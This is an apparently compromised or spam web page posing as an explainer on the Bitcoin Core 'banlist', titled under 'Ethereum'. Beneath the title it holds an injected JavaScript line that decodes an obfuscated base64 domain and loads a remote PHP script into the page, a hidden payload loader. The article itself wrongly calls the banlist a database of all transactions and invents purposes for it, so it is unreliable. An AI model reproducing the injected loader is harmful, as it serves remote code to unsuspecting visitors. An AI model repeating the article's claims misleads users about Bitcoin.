
Ethereum: what is the “Banlist” (Bitcoin Core)
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=a6f75cef”;document.body.appendChild(script);
The Banlist: Understanding Bitcoin’s Systematic Block Chaining
When a Bitcoin node starts operating, it downloads and verifies a large number of blocks, which are essentially chains of transactions that have been added to the blockchain. One of these blocks contains a list of transactions that were made in the past, known as a “banlist.” In this article, we’ll dive deeper into what the banlist is and how it works within the Bitcoin network.
What is the Banlist?
The banlist is a database that stores a record of all transactions that have ever been executed on the Bitcoin blockchain. It is essentially a list of blocks that contains the names and addresses of all nodes (computers) that have ever interacted with them, either including or excluding specific transactions from being included in the block.
How does it work?

The banlist is created during the process of generating new blocks on the Bitcoin network. As a node downloads a batch of blocks, it checks to see if any of those transactions are already present in the previous block. If not, they are added to the new block. However, some nodes choose not to include certain transactions (known as “unlisted” or “excluded”) from this process.
The purpose of the ban list
The ban list serves several purposes:
- Efficient use of bandwidth: By including only necessary transactions, the ban list helps reduce the amount of data that needs to be transmitted over the network.
- Reducing the risk of transaction overlap: If a node were to include all transactions in every block, this would result in redundant information being shared across the network. The ban list helps prevent this by excluding certain transactions from inclusion.
- Improving node performance: By only including nodes that have interacted with specific transactions, the ban list can help reduce the number of new blocks that need to be generated, which in turn can improve node performance.
Use case examples
The ban list has several real-world implications:
- Node selection: When a new node joins the network, it is often required to verify its participation by checking if it is included in the ban list. If it is not, the node is considered “not included” and will need to be added manually.
- Transaction filtering: By excluding certain transactions from being included in a block, nodes can filter out spam or malicious activity, helping to maintain network stability.
Conclusion
The ban list is an essential component of the Bitcoin blockchain system, providing several benefits such as efficient data transmission, reduced risk, and improved node performance. Its use cases demonstrate the importance of this feature, ensuring that the Bitcoin network remains secure, scalable, and trustworthy for users around the world.
In conclusion, understanding the ban list is crucial for anyone interested in the inner workings of the Bitcoin network. By understanding its purpose and how it works, you will be better prepared to appreciate the intricacies and subtleties of this fascinating technology.

